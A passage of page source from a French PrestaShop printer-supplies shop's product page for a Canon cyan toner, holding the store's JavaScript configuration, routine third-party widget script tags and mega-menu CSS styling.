                var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":{"type":"tax","label":"Taxes incluses","amount":0,"value":"0,00\u00a0\u20ac"}},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Toner Cyan Original Canon 1659B002 - Livraison en 24 \u00e0 72 heures","description":"Achetez toner cyan original Canon 1659B002 \u2013 6000 pages \u2013 Livraison gratuite \u00e0 partir de 49\u20ac.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-678234":true,"product-Toner - Cyan - Canon 1659B002 - 6000 pages":true,"product-id-category-301":true,"product-id-manufacturer-7":true,"product-id-supplier-5":true,"product-on-sale":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Shop-Printer","logo":"https:\/\/shop-printer.fr\/img\/shop-printer-logo-1622727625.jpg","stores_icon":"https:\/\/shop-printer.fr\/img\/logo_stores.png","favicon":"https:\/\/shop-printer.fr\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/shop-printer.fr\/","current_url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html?page=1","shop_domain_url":"https:\/\/shop-printer.fr","img_ps_url":"https:\/\/shop-printer.fr\/img\/","img_cat_url":"https:\/\/shop-printer.fr\/img\/c\/","img_lang_url":"https:\/\/shop-printer.fr\/img\/l\/","img_prod_url":"https:\/\/shop-printer.fr\/img\/p\/","img_manu_url":"https:\/\/shop-printer.fr\/img\/m\/","img_sup_url":"https:\/\/shop-printer.fr\/img\/su\/","img_ship_url":"https:\/\/shop-printer.fr\/img\/s\/","img_store_url":"https:\/\/shop-printer.fr\/img\/st\/","img_col_url":"https:\/\/shop-printer.fr\/img\/co\/","img_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/img\/","css_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/css\/","js_url":"https:\/\/shop-printer.fr\/themes\/printerre-theme\/assets\/js\/","pic_url":"https:\/\/shop-printer.fr\/upload\/","pages":{"address":"https:\/\/shop-printer.fr\/adresse","addresses":"https:\/\/shop-printer.fr\/adresses","authentication":"https:\/\/shop-printer.fr\/connexion","cart":"https:\/\/shop-printer.fr\/panier","category":"https:\/\/shop-printer.fr\/index.php?controller=category","cms":"https:\/\/shop-printer.fr\/index.php?controller=cms","contact":"https:\/\/shop-printer.fr\/nous-contacter","discount":"https:\/\/shop-printer.fr\/reduction","guest_tracking":"https:\/\/shop-printer.fr\/suivi-commande-invite","history":"https:\/\/shop-printer.fr\/historique-commandes","identity":"https:\/\/shop-printer.fr\/identite","index":"https:\/\/shop-printer.fr\/","my_account":"https:\/\/shop-printer.fr\/mon-compte","order_confirmation":"https:\/\/shop-printer.fr\/confirmation-commande","order_detail":"https:\/\/shop-printer.fr\/index.php?controller=order-detail","order_follow":"https:\/\/shop-printer.fr\/suivi-commande","order":"https:\/\/shop-printer.fr\/commande","order_return":"https:\/\/shop-printer.fr\/index.php?controller=order-return","order_slip":"https:\/\/shop-printer.fr\/avoirs","pagenotfound":"https:\/\/shop-printer.fr\/page-introuvable","password":"https:\/\/shop-printer.fr\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/shop-printer.fr\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/shop-printer.fr\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/shop-printer.fr\/promotions","product":"https:\/\/shop-printer.fr\/index.php?controller=product","search":"https:\/\/shop-printer.fr\/recherche","sitemap":"https:\/\/shop-printer.fr\/plan-site","stores":"https:\/\/shop-printer.fr\/magasins","supplier":"https:\/\/shop-printer.fr\/fournisseur","register":"https:\/\/shop-printer.fr\/connexion?create_account=1","order_login":"https:\/\/shop-printer.fr\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/printerre-theme\/assets\/","actions":{"logout":"https:\/\/shop-printer.fr\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"medium_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"medium":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-home_default.jpg","width":300,"height":250},"large":{"url":"https:\/\/shop-printer.fr\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":0,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/shop-printer.fr\/"},{"title":"Consommables pour imprimantes","url":"https:\/\/shop-printer.fr\/301-consommables-pour-imprimantes"},{"title":"Toner - Cyan - Canon 1659B002 - 6000 pages","url":"https:\/\/shop-printer.fr\/consommables-pour-imprimantes\/678234-toner-cyan-canon-1659b002-6000-pages-13198-eur-5711045798269.html"}],"count":3},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768837896,"static_token":"e875d2d6ebb838f40a36b8d0a674efbc","token":"fc5b4c396a07177fee43b26af1ca8d38","debug":false};
                var product = "[{\"id\":678234,\"price\":183.4932,\"name\":\"Toner - Cyan - Canon 1659B002 - 6000 pages\",\"brand\":\"Canon\",\"category\":\"consommables-pour-imprimantes\",\"variant\":\"\"}]";
                var psemailsubscription_subscription = "https:\/\/shop-printer.fr\/module\/ps_emailsubscription\/subscription";
                var psr_icon_color = "#F19D76";
                var url_flag_product = "\/\/shop-printer.fr\/module\/grwlgalgoliasearchapi\/renderflag";
            </script>
    <script type='text/javascript' src='https://servedby.revive-adserver.net/spcjs.php?id=875'></script>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
    <!-- End TrustBox script -->



    <style>
			.cdpcp__menu,
		.cdpcp__items-wrapper {
			background-color: rgb(22, 23, 35) !important;
			border-color: rgb(22, 23, 35) !important;
		}

		.cdpcp-menu__button {
			color: rgb(255, 255, 255) !important;
		}

		.cdpcp__slideout {
			background-color: rgb(255, 255, 255) !important;
			color: rgb(22, 23, 35) !important;
		}

		.cdpcp-slideout__button {
			background-color: rgb(255, 255, 255) !important;
			border-color: rgb(221, 221, 221) !important;
			color: rgb(22, 23, 35) !important;
		}
	
	
				@media only screen {
			.cdpcp-highlight,
			.cdpcp-highlight > * {
				background-color: rgb(211, 211, 211) !important;
				color: rgb(22, 23, 35) !important;
			}
		}
	
			@media (min-width: 768px) {
			.cdpcp-table__feature-row:hover {
				outline: 1px solid rgb(22, 23, 35) !important;
			}
		}
	</style>
<style>.ets_mm_megamenu .mm_menus_li h4,
.ets_mm_megamenu .mm_menus_li h5,
.ets_mm_megamenu .mm_menus_li h6,
.ets_mm_megamenu .mm_menus_li h1,
.ets_mm_megamenu .mm_menus_li h2,
.ets_mm_megamenu .mm_menus_li h3,
.ets_mm_megamenu .mm_menus_li h4 *:not(i),
.ets_mm_megamenu .mm_menus_li h5 *:not(i),
.ets_mm_megamenu .mm_menus_li h6 *:not(i),
.ets_mm_megamenu .mm_menus_li h1 *:not(i),
.ets_mm_megamenu .mm_menus_li h2 *:not(i),
.ets_mm_megamenu .mm_menus_li h3 *:not(i),
.ets_mm_megamenu .mm_menus_li > a{
    font-family: inherit;
}
.ets_mm_megamenu *:not(.fa):not(i){
    font-family: inherit;
}

.ets_mm_block *{
    font-size: 14px;
}    

@media (min-width: 768px){
/*layout 1*/
    .ets_mm_megamenu.layout_layout1{
        background: ;
    }
    .layout_layout1 .ets_mm_megamenu_content{
      background: linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -webkit-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
      background: -o-linear-gradient(#FFFFFF, #F2F2F2) repeat scroll 0 0 rgba(0, 0, 0, 0);
    }
    .ets_mm_megamenu.layout_layout1:not(.ybc_vertical_menu) .mm_menus_ul{
         background: ;
    }

    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout1 .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item *{
        color: #484848
    }
    .layout_layout1 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #484848
    }
    .layout_layout1 .mm_menus_li:hover > a, 
    .layout_layout1 .mm_menus_li.active > a,
    #header .layout_layout1 .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_menus_li.menu_hover > a,
    .layout_layout1:hover .ybc-menu-vertical-button,
    .layout_layout1 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout1 .mm_menus_li.active > a{
        color: #ec4249;
    }
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li > a:before,
    .layout_layout1.ybc_vertical_menu:hover .ybc-menu-vertical-button:before,
    .layout_layout1:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar,
    .ybc-menu-vertical-button.layout_layout1:hover{background-color: #ec4249;}
    
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout1:not(.ybc_vertical_menu) .mm_menus_li.menu_hover > a,
    .ets_mm_megamenu.layout_layout1.ybc_vertical_menu:hover{
        background: #ffffff;
    }
    
    .layout_layout1.ets_mm_megamenu .mm_columns_ul,
    .layout_layout1.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout1 .ets_mm_block_content a,
    #header .layout_layout1 .ets_mm_block_content p,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li > a{
        color: #414141;
    }
    
    .layout_layout1 .mm_columns_ul h1,
    .layout_layout1 .mm_columns_ul h2,
    .layout_layout1 .mm_columns_ul h3,
    .layout_layout1 .mm_columns_ul h4,
    .layout_layout1 .mm_columns_ul h5,
    .layout_layout1 .mm_columns_ul h6,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout1 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout1 .mm_columns_ul .h1,
    .layout_layout1 .mm_columns_ul .h2,
    .layout_layout1 .mm_columns_ul .h3,
    .layout_layout1 .mm_columns_ul .h4,
    .layout_layout1 .mm_columns_ul .h5,
    .layout_layout1 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout1 li:hover > a,
    .layout_layout1 li > a:hover,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout1 .mm_tabs_li:hover .mm_tab_toggle_title a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout1 li:hover > a,
    .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout1 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout1 li > a:hover{color: #ec4249;}
    
    
/*end layout 1*/
    
    
    /*layout 2*/
    .ets_mm_megamenu.layout_layout2{
        background-color: #3cabdb;
    }
    
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout2 .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout2 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout2:hover .ybc-menu-vertical-button,
    .layout_layout2 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout2:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout2:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout2.ybc_vertical_menu:hover{
        background-color: #50b4df;
    }
    
    .layout_layout2.ets_mm_megamenu .mm_columns_ul,
    .layout_layout2.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout2 .ets_mm_block_content a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout2 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout2 .mm_columns_ul h1,
    .layout_layout2 .mm_columns_ul h2,
    .layout_layout2 .mm_columns_ul h3,
    .layout_layout2 .mm_columns_ul h4,
    .layout_layout2 .mm_columns_ul h5,
    .layout_layout2 .mm_columns_ul h6,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout2 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout2 .mm_columns_ul .h1,
    .layout_layout2 .mm_columns_ul .h2,
    .layout_layout2 .mm_columns_ul .h3,
    .layout_layout2 .mm_columns_ul .h4,
    .layout_layout2 .mm_columns_ul .h5,
    .layout_layout2 .mm_columns_ul .h6{
        color: #414141;
    }
    
    
    .layout_layout2 li:hover > a,
    .layout_layout2 li > a:hover,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout2 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout2 li:hover > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout2 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout2 li > a:hover{color: #fc4444;}
    
    
    
    /*layout 3*/
    .ets_mm_megamenu.layout_layout3,
    .layout_layout3 .mm_tab_li_content{
        background-color: #333333;
        
    }
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout3 .ybc-menu-vertical-button,
    .layout_layout3 .mm_extra_item *{
        color: #ffffff
    }
    .layout_layout3 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff
    }
    .layout_layout3 .mm_menus_li:hover > a, 
    .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout3 .mm_menus_li:hover > a,
    #header .layout_layout3 .mm_menus_li.active > a,
    .layout_layout3:hover .ybc-menu-vertical-button,
    .layout_layout3:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        color: #ffffff;
    }
    
    .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout3:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout3.ybc_vertical_menu:hover,
    .layout_layout3 .mm_tabs_li.open .mm_columns_contents_ul,
    .layout_layout3 .mm_tabs_li.open .mm_tab_li_content {
        background-color: #000000;
    }
    .layout_layout3 .mm_tabs_li.open.mm_tabs_has_content .mm_tab_li_content .mm_tab_name::before{
        border-right-color: #000000;
    }
    .layout_layout3.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout3 .mm_menus_ul.ets_mn_submenu_full_height .mm_menus_li:hover a::before,
    .layout_layout3.ybc_vertical_menu .mm_menus_ul{
        background-color: #000000;
        border-color: #000000;
    }
    #header .layout_layout3 .ets_mm_block_content a,
    #header .layout_layout3 .ets_mm_block_content p,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li > a{
        color: #dcdcdc;
    }
    
    .layout_layout3 .mm_columns_ul h1,
    .layout_layout3 .mm_columns_ul h2,
    .layout_layout3 .mm_columns_ul h3,
    .layout_layout3 .mm_columns_ul h4,
    .layout_layout3 .mm_columns_ul h5,
    .layout_layout3 .mm_columns_ul h6,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout3 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout3 .mm_columns_ul .h1,
    .layout_layout3 .mm_columns_ul .h2,
    .layout_layout3 .mm_columns_ul .h3,
    .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout3.ybc_vertical_menu .mm_menus_li:hover > a,
    .layout_layout3 .mm_columns_ul .h4,
    .layout_layout3 .mm_columns_ul .h5,
    .layout_layout3 .mm_columns_ul .h6{
        color: #ec4249;
    }
    
    
    .layout_layout3 li:hover > a,
    .layout_layout3 li > a:hover,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout3 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout3 li:hover > a,
    #header .layout_layout3 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout3 li > a:hover,
    .layout_layout3.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout3 .has-sub .ets_mm_categories li > a:hover,
    #header .layout_layout3 .has-sub .ets_mm_categories li > a:hover{color: #fc4444;}
    
    
    /*layout 4*/
    
    .ets_mm_megamenu.layout_layout4{
        background-color: #ffffff;
    }
    .ets_mm_megamenu.layout_layout4:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #ffffff;
    }

    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout4 .ybc-menu-vertical-button,
    .layout_layout4 .mm_extra_item *{
        color: #333333
    }
    .layout_layout4 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    
    .layout_layout4 .mm_menus_li:hover > a, 
    .layout_layout4 .mm_menus_li.active > a,
    #header .layout_layout4 .mm_menus_li:hover > a,
    .layout_layout4:hover .ybc-menu-vertical-button,
    #header .layout_layout4 .mm_menus_li.active > a{color: #ffffff;}
    
    .layout_layout4:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ffffff;
    }
    
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > span, 
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > span,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a, 
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li.active > a,
    .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout4:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout4.ybc_vertical_menu:hover,
    #header .layout_layout4 .mm_menus_li:hover > span, 
    #header .layout_layout4 .mm_menus_li.active > span{
        background-color: #ec4249;
    }
    .layout_layout4 .ets_mm_megamenu_content {
      border-bottom-color: #ec4249;
    }
    
    .layout_layout4.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout4 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout4.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout4 .ets_mm_block_content a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout4 .ets_mm_block_content p{
        color: #666666;
    }
    
    .layout_layout4 .mm_columns_ul h1,
    .layout_layout4 .mm_columns_ul h2,
    .layout_layout4 .mm_columns_ul h3,
    .layout_layout4 .mm_columns_ul h4,
    .layout_layout4 .mm_columns_ul h5,
    .layout_layout4 .mm_columns_ul h6,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h1 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h2 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h3 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h4 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h5 a,
    #header .layout_layout4 .mm_columns_ul .ets_mm_block > h6 a,
    .layout_layout4 .mm_columns_ul .h1,
    .layout_layout4 .mm_columns_ul .h2,
    .layout_layout4 .mm_columns_ul .h3,
    .layout_layout4 .mm_columns_ul .h4,
    .layout_layout4 .mm_columns_ul .h5,
    .layout_layout4 .mm_columns_ul .h6{
        color: #414141;
    }
    
    .layout_layout4 li:hover > a,
    .layout_layout4 li > a:hover,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li.open .mm_tab_toggle_title a,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title,
    #header .layout_layout4 .mm_tabs_li:hover .mm_tab_toggle_title a,
    #header .layout_layout4 li:hover > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li > a,
    .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4.ybc_vertical_menu .mm_menus_li:hover > a,
    #header .layout_layout4 .mm_columns_ul .mm_block_type_product .product-title > a:hover,
    #header .layout_layout4 li > a:hover{color: #ec4249;}
    
    /* end layout 4*/
    
    
    
    
    /* Layout 5*/
    .ets_mm_megamenu.layout_layout5{
        background-color: #f6f6f6;
    }
    .ets_mm_megamenu.layout_layout5:not(.ybc_vertical_menu) .mm_menus_ul{
         background: #f6f6f6;
    }
    
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li > a,
    .layout_layout5 .ybc-menu-vertical-button,
    .layout_layout5 .mm_extra_item *{
        color: #333333
    }
    .layout_layout5 .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #333333
    }
    .layout_layout5 .mm_menus_li:hover > a, 
    .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5 .mm_extra_item button[type="submit"]:hover i,
    #header .layout_layout5 .mm_menus_li:hover > a,
    #header .layout_layout5 .mm_menus_li.active > a,
    .layout_layout5:hover .ybc-menu-vertical-button{
        color: #ec4249;
    }
    .layout_layout5:hover .ybc-menu-vertical-button .ybc-menu-button-toggle_icon_default .icon-bar{
        background-color: #ec4249;
    }
    
    .layout_layout5 .mm_menus_li > a:before{background-color: #ec4249;}
    

    .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    #header .layout_layout5:not(.ybc_vertical_menu) .mm_menus_li:hover > a,
    .ets_mm_megamenu.layout_layout5.ybc_vertical_menu:hover,
    #header .layout_layout5 .mm_menus_li:hover > a{
        background-color: ;
    }
    
    .layout_layout5.ets_mm_megamenu .mm_columns_ul,
    .ybc_vertical_menu.layout_layout5 .mm_menus_ul .mm_menus_li:hover a::before,
    .layout_layout5.ybc_vertical_menu .mm_menus_ul{
        background-color: #ffffff;
    }
    #header .layout_layout5 .ets_mm_block_content a,
    .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5.ybc_vertical_menu .mm_menus_li > a,
    #header .layout_layout5 .ets_mm_block_content p{
        color: #333333;
    }
    
    .layout_layout5 .mm_columns_ul h1,
    .layout_layout5 .mm_columns_ul h2,
    .layout_layout5 .mm_columns_ul h3,
    .layout_layout5 .mm_columns_ul h4,
    .layout_layout5 .mm_columns_ul h5,
    .layout_layout5 .mm_columns_ul h6,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h1 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h2 a,
    .layout_layout5 .mm_columns_ul .ets_mm_block > h3 a,
